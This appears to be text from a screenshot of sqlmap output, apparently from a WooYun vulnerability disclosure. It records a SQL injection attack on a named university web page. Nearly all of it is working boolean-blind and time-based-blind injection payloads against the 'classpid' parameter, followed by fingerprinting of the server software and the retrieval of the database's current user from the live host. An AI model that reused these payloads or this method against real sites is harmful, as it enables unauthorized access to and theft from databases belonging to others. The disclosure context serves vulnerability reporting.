 ---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.service.cdut.edu.cn:80/news_list.php?module=news&classpi
d=2) AND 5390=5390 AND (2030=2030
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: http://www.service.cdut.edu.cn:80/news_list.php?module=news&classpi
d=2) AND (SELECT * FROM (SELECT(SLEEP(5)))Rqkq) AND (3167=3167
---
[22:08:35] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[22:08:35] [INFO] fetching current user
[22:08:35] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:08:35] [INFO] retrieved:
[22:08:37] [WARNING] reflective value(s) found and filtering out
cdlghq@
[22:10:40] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
l
[22:11:23] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
ocalhost
current user:    'cdlghq@localhost'
KALI LINUX™
www.wooyun.org